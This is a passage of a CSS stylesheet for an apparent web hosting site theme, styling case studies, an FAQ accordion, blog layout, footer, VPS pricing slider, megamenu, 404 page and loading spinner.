    left: 0;
    width: 100%
}

.casestudy .img {
    position: relative
}

.casestudy .content-info {
    font-size: 13px;
    margin-top: 9px;
    line-height: 30px;
    text-align: left;
    color: #fff
}

.casestudy .content-info em {
    margin-bottom: 20px
}

.casestudy .slider-container {
    height: 100%
}

.casestudy .casestudy {
    text-align: left;
    margin-left: 11px
}

.casestudy .social-icons i {
    color: #91a3ad;
    border: 1px solid #91a3ad;
    padding: 10px 12px;
    width: 40px;
    display: inline-block;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.casestudy .social-icons i:hover {
    color: #ee5586
}

.casestudy .swiper-pagination-switch {
    display: none
}

.casestudy .author {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 15px;
    text-align: left;
    text-transform: capitalize;
    color: #fff
}

.casestudy .content-info p {
    font-size: 18px;
    margin-bottom: 25px
}

.casestudy .icon-quote {
    margin-top: -18px
}

.casestudy.bg-info {
    background-color: #f2efe8
}

.casestudy .swiper-slide {
    position: relative;
    left: -97px
}

.faq .accordion.faq .btn {
    margin-top: 83px;
    font-size: 18px;
    padding: 21px 86px
}

.faq.light {
    background-color: #fff
}

.tabs-item .accordion.faq {
    padding-top: 0
}

.accordion.faq {
    padding-top: 0
}

.accordion.faq .panel-wrap {
    margin-bottom: 5px
}

.accordion.faq .panel-title {
    border-bottom: solid 1px #4c4a4a;
    background-color: transparent;
    font-weight: 500;
    color: #414142;
    padding: 20px 10px 20px 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.accordion.faq .panel-title .fa-minus {
    display: none;
    color: #212122
}

.accordion.faq .panel-title.active {
    font-weight: 500 !important
}

.accordion.faq .panel-title.active .fa-minus {
    display: inline-block
}

.accordion.faq .panel-title.active .fa-plus {
    display: none
}

.accordion.faq .panel-title.active .square {
    color: #ee5586;
    background-color: #181b22
}

.accordion.faq .wrapper-collapse .list {
    background-color: transparent;
    padding: 0
}

.accordion.faq .wrapper-collapse .list li {
    font-size: 16px;
    letter-spacing: .5px;
    list-style-type: none;
    padding: 20px 0
}

.accordion.faq .btn {
    background-color: #ee5586;
    display: inline-block;
    margin-top: 71px;
    font-size: 20px;
    padding: 21px 72px
}

.accordion.faq .btn:hover {
    background-color: #181b22;
    color: #ee5586
}

.accordion.faq.light .panel-title.active {
    font-weight: 700;
    background-color: #f2efe8
}

.accordion.faq.light .wrapper-collapse .list {
    background-color: #f2efe8
}

.accordion.faq.light .wrapper-collapse .list li {
    border-top: 1px solid #e0ddd7
}

.accordion .panel-title {
    margin: 0;
    position: relative;
    background-color: #f8f8f8;
    padding: 9px 35px 10px;
    color: #e32526;
    font-size: 20px;
    cursor: pointer
}

.accordion .panel-title i {
    font-size: 18px
}

.accordion .panel-collapse {
    display: none
}

.blog.padd {
    padding-bottom: 8px
}

.blog .sidebar .search-group {
    position: relative
}

.blog .sidebar .search-group::-webkit-input-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group:-moz-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group::-moz-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group:-ms-input-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group .search {
    background-color: #efefef;
    color: #121e25;
    border: 1px solid transparent;
    outline: 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    padding: 10px 15px;
    width: 100%
}

.blog .sidebar .search-group .search:focus {
    border-color: #ee5586
}

.blog .sidebar .search-group .input-search {
    position: absolute;
    top: 33px;
    right: 18px
}

.blog .sidebar .heading.active {
    font-size: 22px;
    letter-spacing: .5px;
    margin: 50px 0 20px 0
}

.blog .sidebar .tabs .tabs-content {
    display: inline-block;
    width: 100%
}

.blog .sidebar .tabs .tabs-header li {
    font-size: 15px;
    border-bottom: 1px solid #efefef;
    padding: 0 0 20px 0;
    margin: 0 10px;
    cursor: pointer
}

.blog .sidebar .posts .tabs-header li.active {
    font-size: 15px;
    padding: 0 0 20px 0
}

.blog .sidebar .categories .line:not(.active) {
    background-color: #efefef
}

.blog .shopping .sidebar .categories .line:not(.active):before {
    content: none
}

.blog .sidebar .line {
    margin-bottom: 15px;
    height: 1px;
    width: 100%;
    position: relative
}

.blog .sidebar .line.active:before {
    content: "";
    height: 1px;
    width: 50%;
    position: absolute;
    top: -1px
}

.blog .sidebar .tags {
    margin-top: 57px
}

.blog .sidebar .tags .tag a {
    background-color: #efefef;
    color: #181b22;
    padding: 8px 15px;
    font-size: 15px;
    margin-bottom: 12px
}

.blog .sidebar .tags .heading.active a {
    color: #ee5586
}

.blog .sidebar .tags .line {
    margin-bottom: 12px
}

.blog .sidebar .tags .line.active {
    margin-bottom: 24px
}

.blog .sidebar .tags .line:not(.active) {
    background-color: #474c57
}

.blog .sidebar .tags .line:not(.active):before {
    content: none
}

.blog .sidebar .tags .tag a:hover {
    background-color: #ee5586;
    color: #181b22
}

.blog .sidebar .tags .line {
    margin-bottom: 50px
}

.blog .sidebar .posts .img {
    border-radius: 10px;
    width: 50%;
    float: left;
    margin: 0 15px 0 0
}

.blog .social-icons {
    text-align: left;
    margin-right: 5px
}

.blog .share-txt {
    font-size: 13px;
    letter-spacing: .5px;
    margin-bottom: 15px;
    color: #181b22
}

.blog .social-icons i {
    color: #424242;
    border: 1px solid #eaeaeb;
    padding: 12px 15px;
    margin-left: -4px;
    display: inline-block;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .social-icons .fa:not(.fa-share-alt) {
    border-right: 0
}

.blog .social-icons .fa:hover {
    color: #ee5586
}

.blog .social-icons .fa.fa-google-plus {
    padding: 12px;
    border-right: 1px solid #eaeaeb
}

.blog .social-icons .fa.fa-share-alt {
    color: #ee5586;
    background-color: #181b22;
    margin-left: 1px
}

.blog .media {
    position: relative;
    display: inline-flex;
    text-align: left;
    margin-top: 50px;
    padding-bottom: 30px
}

.blog .media.answer {
    padding-left: 40px
}

.blog .media .media-heading {
    color: #4c4a4a;
    font-weight: 700;
    font-size: 18px
}

.blog .media .media-heading a {
    color: #212122;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media .media-heading a:hover {
    text-decoration: none
}

.blog .media .media-body {
    padding-left: 60px
}

.blog .media .date {
    color: #75777d
}

.blog .media .date a {
    color: #75777d;
    font-size: 12px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media .date a:hover {
    text-decoration: none;
    color: #ee5586
}

.blog .media .date img {
    margin-right: 12px
}

.blog .media a.answer {
    float: right;
    display: inline-block;
    background-color: #ee5586;
    padding: 5px 12px;
    color: #fff;
    border: solid 1px #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media a.answer:hover {
    text-decoration: none;
    color: #181b22;
    background-color: transparent;
    border: solid 1px #212122
}

.blog .media .text-comments {
    font-size: 14px;
    line-height: 28px;
    color: #4c4a4a
}

.blog .media.right {
    padding-left: 73px;
    margin-top: 30px
}

.blog.blog .wrap-blog .comments {
    padding: 80px;
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.blog.blog .wrap-blog .livecomment {
    padding: 80px;
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.blog.blog .wrap-blog img {
    border-radius: 10px;
    width: 100%
}

.blog.blog .wrap-blog .media img {
    width: 170px
}

.blog.blog .wrap-blog .media-left {
    float: left
}

.blog.blog .wrap-blog.section-bg2 {
    padding: 30px
}

.blog .wrap-blog {
    width: 100%;
    display: inline-block
}

.blog .wrap-blog.section-bg1 {
    padding: 40px
}

.blog .wrap-blog.light.m-bottom.last {
    width: 100%
}

.blog .wrap-blog .heading {
    font-size: 18px;
    color: #4c4a4a
}

.blog .wrap-blog .heading.blog {
    font-size: 26px;
    margin-bottom: 15px
}

.blog .wrap-blog .heading.blog a {
    color: #212122
}

.blog .wrap-blog .heading.blog a:hover {
    text-decoration: none
}

.blog .wrap-blog .text-blog {
    margin: 20px 0;
    font-size: 13px;
    color: #4c4a4a
}

.blog .wrap-blog .text-blog .timer {
    margin-top: 10px;
    vertical-align: middle;
    display: inline-block
}

.blog .wrap-blog .text-blog i {
    font-size: 22px
}

.blog .service-wrap .service-section .small b {
    font-size: 22px
}

.blog .wrap-blog .social-icon {
    width: 100%;
    text-align: right
}

.blog .wrap-blog .social-icon i {
    font-size: 14px !important;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    width: 36px;
    text-align: center;
    border-radius: 12px;
    transition: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15);
    text-decoration: none
}

.blog .wrap-blog .social-icon i:hover {
    color: #ee5586 !important;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .wrap-blog .social {
    width: 100%;
    display: inline-block
}

.blog .wrap-blog .infos {
    display: none
}

.blog .wrap-blog .infos i {
    display: inline-block;
    color: #ee5586;
    font-size: 24px
}

.blog .wrap-blog .infos span {
    margin-right: 10px;
    font-size: 16px;
    color: #ee5586
}

.blog .wrap-blog .text-blog:last-child {
    border: none;
    margin-left: 10px
}

.blog .wrap-blog .text-blog .author {
    margin-right: 8px;
    color: #212122;
    text-decoration: underline;
    font-weight: 100
}

.blog .wrap-blog .text-blog .author:hover {
    text-decoration: none
}

.blog .wrap-blog .text-blog a {
    margin-right: 8px;
    margin-left: 8px
}

.blog .wrap-blog .text-blog a:hover {
    text-decoration: none
}

.blog .wrap-blog .blog-info {
    color: #4c4a4a;
    margin-top: 15px;
    line-height: 34px;
    font-size: 16px
}

.blog .wrap-blog .wrapper {
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    padding: 80px
}

.blog .wrap-blog .wrapper h3 {
    font-size: 32px
}

.blog .wrap-blog .btn {
    color: #181b22;
    border-color: #181b22;
    background-color: transparent;
    padding: 15px 52px;
    border-width: 1px;
    display: block;
    text-align: center;
    font-size: 16px;
    margin-top: 30px
}

.blog .wrap-blog .btn:hover {
    background-color: #181b22;
    color: #ee5586
}

.blog .sidebar {
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    padding: 40px;
    background-color: #fff
}

.blog .sidebar .search-group {
    position: relative
}

.blog .sidebar .heading {
    margin-bottom: 15px;
    cursor: pointer
}

.blog .sidebar .heading:last-child {
    margin-bottom: 0 !important
}

.blog .sidebar .categories .heading a {
    color: #4c4a4a;
    font-size: 18px
}

.blog .sidebar .categories .heading a.active {
    font-size: 18px
}

.blog .sidebar .categories .heading a:after {
    content: ''
}

.blog .sidebar .categories .heading span {
    float: right
}

.blog .sidebar .search-group a {
    top: 12px;
    right: 15px;
    position: absolute;
    font-size: 28px
}

.blog .sidebar .search-group a:hover {
    text-decoration: none;
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .sidebar .categories .line {
    margin-bottom: 12px
}

.blog .sidebar .posts .heading-article {
    margin-bottom: 5px
}

.blog .sidebar .posts .heading-article a {
    font-weight: 700;
    font-size: 15px;
    color: #212122
}

.blog .sidebar .posts .item-wrap {
    margin-top: 50px
}

.blog .sidebar .posts .item-wrap:first-child {
    margin-top: 0
}

#sidebar {
    position: fixed;
    width: 420px;
    height: auto
}

.pagination>li>a {
    border: solid 1px #efefef;
    background-color: #fff;
    margin-right: 5px;
    color: #4c4a4a;
    font-size: 18px;
    padding: 8px 15px
}

.pagination>li>a:hover {
    text-decoration: none;
    background-color: #ee5586;
    color: #212122 !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pagination>li.active>a {
    background-color: #ee5586;
    color: #fff;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pagination>li:last-child>a {
    border-radius: 0
}

.pagination .next,
.pagination .prev {
    font-size: 18px;
    color: #212122;
    padding: 8px 15px
}

.pagination .prev {
    display: none
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff
}

.pagination>li.active>a:hover {
    color: #fff
}

.pagination .next {
    padding: 15px 33px;
    margin-left: 30px;
    font-weight: 700;
    border-radius: 0
}

.footer {
    position: relative;
    z-index: 0;
    background-color: #15212a;
    background-position: center;
    border: none
}

.footer .tag {
    float: none;
    margin-right: 0;
    margin-left: 0
}

.footer .footer-top {
    padding: 80px 0 20px 0
}

.footer .footer-top .col-md-3.col-sm-6 {
    margin-bottom: 10px
}

.footer .logo-footer {
    width: 160px
}

.footer .heading {
    font-size: 24px;
    color: #fff;
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500
}

.footer .soc-icons {
    padding-top: 0;
    padding-left: 0
}

.footer .soc-icons i:before {
    font-size: 24px
}

.footer .soc-icons a {
    display: inline-block;
    margin: 0 10px 20px 0
}

.footer .soc-icons a:hover {
    color: #ee5586;
    text-decoration: none
}

.footer .soc-icons a:hover i {
    color: #ee5586
}

.footer .contact {
    font-size: 16px;
    color: #b9bac8
}

.footer .contact a {
    color: #b9bac8
}

.footer .contact a:hover {
    text-decoration: none;
    color: #ee5586
}

.footer .contact a:hover i {
    color: #ee5586
}

.footer .contact i {
    color: #858585
}

.footer .contact i:before {
    margin-left: 0;
    margin-right: 12px;
    font-size: 18px
}

.footer .payment-list {
    float: right;
    color: #90a4ae;
    list-style-type: none;
    margin: 0;
    display: flex;
    align-items: center
}

.footer .payment-list li {
    display: inline-block;
    margin-right: 3px;
    font-size: 42px
}

.footer .payment-list li:last-child {
    margin-right: 0
}

.footer .payment-list li p {
    margin-bottom: 0;
    color: #aaa;
    font-weight: 500;
    font-size: 14px;
    margin-right: 20px;
    display: table
}

.footer .payment-list li i {
    color: #aaa
}

.footer .payment-list li i:hover {
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.footer .copyright {
    font-weight: 500;
    font-size: 14px;
    color: #aaa;
    padding-top: 10px;
    padding-bottom: 30px
}

.footer h6 {
    margin-top: 15px;
    color: #b0bec5;
    line-height: 24px
}

.footer .footer-menu {
    float: left;
    padding: 0;
    margin: 0
}

.footer .footer-menu .menu-item {
    font-size: 18px;
    display: block;
    list-style-type: none;
    margin-top: 15px;
    margin-left: 0;
    text-align: left
}

.footer .footer-menu .menu-item a {
    color: #aaa;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.footer .footer-menu .menu-item a:hover {
    text-decoration: none;
    color: #ee5586
}

.footer .footer-menu {
    padding: 0;
    float: none
}

.footer .footer-menu .menu-item.by {
    font-size: 14px;
    color: #aaa
}

.footer .footer-bottom {
    padding: 20px 0 20px 0;
}

.footer .footer-bottom .footer-menu {
    position: relative;
    top: 3px
}

.footer .footer-bottom .footer-menu .menu-item {
    font-weight: 500;
    display: inline;
    margin-left: 20px;
    vertical-align: sub
}

.footer .soc-icons i {
    background-color: #fff;
    display: grid;
    align-items: center;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 18px;
    width: 48px;
    transition: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15)
}

.footer .soc-icons i:hover {
    color: #ee5586
}

.footer .soc-icons.top-icons i {
    margin-right: 11px;
    margin-left: 11px
}

.footer .logo-bg {
    margin: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    bottom: 0;
    width: 600px;
    position: absolute;
    opacity: .3;
    margin-top: 40px;
    z-index: -1
}

.footer .footer-menu #drop-lng input {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

[type=email],
[type=number],
[type=tel],
[type=url] {
    direction: ltr
}

.wpc-cloud-range .noUi-target {
    height: 7px;
    background: #4c4a4a;
    border-radius: 12px;
    border: none;
    box-shadow: none
}

.wpc-cloud-range .noUi-connect {
    border-radius: 12px;
    border: none;
    box-shadow: none
}

.wpc-cloud-range .noUi-background {
    background-color: #f2efe8;
    border-left: 1px solid #b5b4b3;
    border-top-right-radius: 11px;
    border-bottom-right-radius: 11px
}

.noUi-marker-horizontal.noUi-marker {
    position: absolute;
    background: #4c4a4a;
    border-radius: 50%;
    margin-left: -1px;
    width: 4px;
    height: 4px
}

.wpc-cloud-range .noUi-tooltip:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 0 9px;
    position: absolute;
    bottom: -6px;
    left: 41px
}

.wpc-cloud-range .noUi-tooltip {
    font-weight: 900;
    position: absolute;
    width: 100px;
    margin-bottom: 12px;
    padding: 8px 0;
    color: #fff;
    font-style: normal;
    font-size: 18px;
    text-align: center;
    cursor: pointer;
    border-radius: 8px;
    border: none;
    line-height: 16px
}

.wpc-cloud-range .noUi-handle.noUi-handle-lower:after,
.wpc-cloud-range .noUi-handle.noUi-handle-lower:before {
    content: none
}

.wpc-cloud-range .noUi-horizontal .noUi-handle {
    box-shadow: none;
    top: -11px;
    width: 25px;
    height: 25px;
    margin-left: -10px;
    border: transparent;
    border-radius: 50%;
    cursor: pointer;
    outline: 0
}

.wpc-cloud-range .info-range {
    font-size: 16px;
    color: #414142;
    letter-spacing: .5px;
    margin-top: 30px
}

.wpc-cloud-range .info-range .number {
    font-weight: 700
}

.wpc-cloud-range .slider-ui {
    padding: 80px 0 0 0
}

.noUi-pips-horizontal {
    padding: 15px 0;
    left: 3px
}

.wpc-vps-info .price-wrap .title {
    color: #1f2532;
    text-transform: uppercase;
    font-size: 18px;
    padding: 25px 25px;
    display: inline-block;
    position: absolute;
    top: 0;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    transition: 1s
}

.wpc-vps-info .price-wrap .title:hover {
    background-color: #1f2532;
    color: #f44336;
    text-decoration: none
}

.wpc-vps-info {
    padding-top: 30px
}

.wpc-vps-info .title i {
    position: absolute;
    right: 30px;
    bottom: 20px;
    font-size: 42px
}

.wpc-vps-info .title {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    margin-top: 40px;
    background-color: #fff;
    font-weight: 700;
    font-size: 22px;
    color: #212122;
    padding: 40px
}

.wpc-vps-info .title .info {
    border-top: solid 1px #efefef;
    margin-top: 15px;
    padding-top: 15px;
    display: inline-block;
    width: 100%;
    font-weight: 700;
    font-size: 26px
}

.wpc-vps-info .price-wrap .price {
    font-weight: 900 !important;
    font-size: 30px;
    color: #fff;
    background-color: #1f2532;
    padding: 15px 35px;
    display: inline-block
}

.wpc-vps-info .h-plans-info .price {
    font-size: 46px !important;
    font-weight: 700;
    display: -webkit-inline-box;
    color: #414142
}

.wpc-vps-info .h-plans-info .infos {
    padding-bottom: 25px;
    line-height: 32px;
    font-size: 16px;
    color: #414142
}

.wpc-vps-info .content-price {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    background-color: #fff;
    border-radius: 12px;
    padding: 50px
}

.range-disabled {
    display: none
}

.search-disabled {
    display: none
}

.run-switch {
    position: relative;
    cursor: pointer;
    margin-bottom: 10px;
    z-index: 3;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.run-switch .an.active,
.run-switch .mo.active {
    color: #fff
}

.run-switch .an,
.run-switch .mo {
    font-size: 12px;
    color: grey;
    font-weight: 700 !important;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.run-switch div {
    display: inline-block
}

.run-switch .switch.on:after {
    left: 5px
}

.run-switch .switch {
    position: relative;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    vertical-align: middle;
    width: 65px;
    height: 30px;
    margin-left: 15px;
    margin-right: 15px;
    border-radius: 15px;
    background-color: #ee5586;
    z-index: 3
}

.run-switch .switch:after {
    position: absolute;
    margin-top: -11px;
    left: 37.5px;
    background-color: #fff;
    border-radius: 50%;
    content: "";
    width: 22px;
    height: 22px;
    top: 50%;
    transition: all .3s ease
}

#priceon-val {
    display: none
}

.circle-section .circliful {
    position: relative;
    display: inline-block
}

.circle-section .circle-wrapper {
    text-align: center
}

.circle-section .circliful:before {
    content: "";
    border: 1px solid #d8d8d8;
    display: inline-block;
    border-radius: 100%;
    position: absolute;
    top: 30px;
    right: 30px;
    padding: 59px;
    z-index: 0
}

.circle-info,
.circle-info-half,
.circle-text,
.circle-text-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block
}

.circle-section {
    text-align: center
}

.circle-section .circle-text {
    line-height: 1 !important;
    padding-top: 75px
}

.circle-section .title-round {
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
    margin-top: 85px
}

.circle-section .circle-wrapper p {
    margin-top: 50px;
    line-height: 34px;
    font-size: 16px;
    color: #4c4a4a
}

.circle-section .number {
    color: #212122;
    font-size: 27px
}

.circle-section canvas {
    z-index: 2;
    position: relative
}

.megamenu {
    padding: 0 !important;
    background: 0 0 !important;
    left: 0;
    right: 0
}

.megamenu .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.nav-menu .main-menu .menu-item .megamenu .menu-item a:hover {
    color: #69c399
}

.megamenu .media-body {
    display: table-cell;
    vertical-align: top
}

.megamenu .service-list {
    padding: 30px;
    background-color: #fff;
    border-bottom-left-radius: 12px;
    border-top-left-radius: 12px
}

.megamenu .service-list .service {
    display: inline-table;
    padding: 12px
}

.megamenu .service-list .service .media {
    padding: 0 0 10px 0
}

.megamenu .service-list .service .media-left {
    padding: 10px 15px 15px 0;
    color: #9e9e9e
}

.megamenu .service-list .service .media-left .svg {
    height: 44px;
    width: 44px
}

.megamenu .service-list .service .media-body {
    display: table-cell;
    vertical-align: middle
}

.megamenu .service-list .service .media-body a {
    font-weight: 500;
    font-size: 16px;
    padding: 0;
    line-height: 34px;
    color: #313131;
    margin-right: 0
}

.megamenu .service-list .service .media-body p {
    font-weight: 700;
    color: #525252;
    line-height: 26px;
    margin: 0;
    font-weight: 400
}

.megamenu .service-list .service.special .media-body a {
    color: #21252e;
    border: none
}

.megamenu .service-list .service.special .media-body p {
    color: #21252e
}

.megamenu .start-offer {
    padding: 0
}

.megamenu .start-offer .inner {
    height: 100%;
    border-bottom-right-radius: 12px;
    border-top-right-radius: 12px;
    padding: 30px;
    text-align: left
}

.megamenu .start-offer .inner .inner-content {
    font-size: 14px;
    line-height: 28px;
    color: #fff
}

.megamenu .start-offer .inner .title {
    color: #fff;
    font-weight: 700
}

.megamenu .start-offer .inner a {
    padding: 17px 26px !important;
    font-weight: 700;
    display: inline-block;
    line-height: 1;
    font-size: 16px
}

.megamenu-list {
    padding: 0 !important;
    background-color: transparent !important;
    left: 0;
    right: 0
}

.megamenu-list .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.megamenu-list .menu-item a:hover {
    color: #69c399
}

.megamenu-list .media-body {
    display: table-cell;
    vertical-align: top
}

.megamenu-list .service-list {
    padding: 30px;
    background-color: #fff;
    border-bottom-left-radius: 12px;
    border-top-left-radius: 12px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.megamenu-list .service-list .service {
    display: inline-table;
    padding: 12px
}

.megamenu-list .service-list .service .media {
    padding: 0 0 10px 0
}

.megamenu-list .service-list .service .media-left {
    padding: 10px 15px 15px 0;
    color: #9e9e9e
}

.megamenu-list .service-list .service .media-left .svg {
    height: 44px;
    width: 44px
}

.megamenu-list .service-list .service ul {
    padding: 0;
    padding-top: 10px
}

.megamenu-list .service-list .service .media-body a {
    font-size: 16px;
    padding: 0;
    line-height: 38px;
    color: #313131;
    margin-right: 0
}

.megamenu-list .service-list .service .media-body a:hover {
    color: #ee5586
}

.megamenu-list .service-list .service .media-body p {
    font-size: 12px;
    color: #4c4a4a;
    line-height: 22px;
    margin: 0
}

.megamenu-list .service-list .service.special .media-body a {
    color: #21252e;
    border: none
}

.megamenu-list .service-list .service.special .media-body p {
    color: #21252e
}

.megamenu-list .start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    padding: 0
}

.megamenu-list .start-offer .inner {
    height: 100%;
    border-bottom-right-radius: 12px;
    border-top-right-radius: 12px;
    padding: 30px;
    text-align: left;
    background-color: #ee5586
}

.megamenu-list .start-offer .inner .inner-content {
    font-size: 14px;
    line-height: 28px;
    color: #212122
}

.megamenu-list .start-offer .inner .title {
    color: #181b22;
    font-weight: 700
}

.megamenu-list .start-offer .inner a {
    padding: 17px 26px !important;
    font-weight: 700;
    display: inline-block;
    line-height: 1;
    font-size: 16px
}

.megamenu-list .service .top-head {
    align-items: center;
    position: relative;
    padding-bottom: 10px;
    display: flex
}

.megamenu-list .service .top-head .svg {
    height: 32px;
    width: 32px
}

.megamenu-list .service .top-head div {
    padding: 0 0 0 15px;
    font-size: 16px;
    font-weight: 700
}

.section-404 {
    text-align: center
}

.section-404 .img-responsive {
    display: inline-block
}

.section-404 .input {
    vertical-align: middle;
    border: solid 1px #ee5586;
    padding: 15px;
    width: 50%
}

.section-404 .title {
    font-size: 38px;
    color: #212122;
    line-height: 40px
}

.section-404 i {
    font-size: 32px;
    color: #ee5586
}

.section-404 .subtitle {
    font-style: italic;
    font-size: 15px;
    color: #4c4a4a
}

.section-404 .input-group {
    width: 100%;
    display: inline-block;
    line-height: 19px;
    margin-top: 40px
}

.top-header {
    z-index: 0;
    overflow: hidden;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 86px;
    padding-bottom: 100px
}

.top-header .wrapper {
    position: relative
}

.top-header .wrapper .heading {
    font-weight: 700;
    font-size: 72px;
    text-transform: capitalize;
    color: #fff
}

.top-header .wrapper .subheading {
    /* font-size: 28px; */
    color: #eaeaea;
    line-height: 32px;
    font-weight: 500!important;
}

.top-header .golink {
    margin-right: 15px;
    text-transform: capitalize;
    letter-spacing: .5px;
    border-bottom: solid 3px grey;
    padding-bottom: 5px;
    cursor: pointer !important;
    font-size: 14px;
    font-weight: 600
}

.top-header .golink:hover {
    padding-bottom: 0;
    cursor: pointer !important;
    border-bottom: solid 3px #fff;
    text-decoration: none !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.getready {
    position: relative;
    padding: 80px 0
}

.getready .column-support-txt {
    position: relative;
    display: inline-block
}

.getready .column-support-title {
    font-weight: 700;
    font-size: 46px;
    color: #fff;
    line-height: 1;
    margin-bottom: 12px
}

.getready .column-support-subtitle {
    font-size: 18px;
    line-height: 30px;
    color: #fff
}

.getready .btn-floats {
    text-align: right
}

#spinner-area {
    background-color: #000;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: .9
}

.spinner {
    position: fixed;
    height: 3em;
    width: 3em;
    overflow: visible;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.spinner-txt {
    color: #414142;
    left: -9px;
    margin-top: 50px;
    position: absolute
}

.double-bounce1,
.double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #493139;
    opacity: .8;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out
}

.double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s
}

.onScreen .line {
    animation: dash 2s cubic-bezier(.23, 1, .32, 1);
    -webkit-animation: dash 2s cubic-bezier(.23, 1, .32, 1);
    -webkit-animation-fill-mode: forwards
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        transform: scale(0);
        -webkit-transform: scale(0)
    }

    50% {
        transform: scale(1);
        -webkit-transform: scale(1)
    }
}

.cd-top {
    display: inline-block;
    height: 42px;
    width: 42px;
    position: fixed;
    bottom: 100px;
    right: 30px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    border-radius: 12px;
    background: #ee5586;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15);
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s
}

.cd-top.cd-fade-out,
.cd-top.cd-is-visible,
.no-touch .cd-top:hover {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s
}

.cd-top i {
    top: 7px;
    color: #fff;
    font-size: 31px;
    display: inline-flex;
    position: absolute;
    right: 33px
}

.cd-top.cd-is-visible {
    visibility: visible;
    opacity: 1;
    z-index: 99
}

.cd-top.cd-fade-out {
    opacity: .5
}

.no-touch .cd-top:hover {
    background-color: #e86256;
    opacity: 1
}

.domain-prices {
    margin-top: 10px
}

.domain-prices ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.domain-prices li {
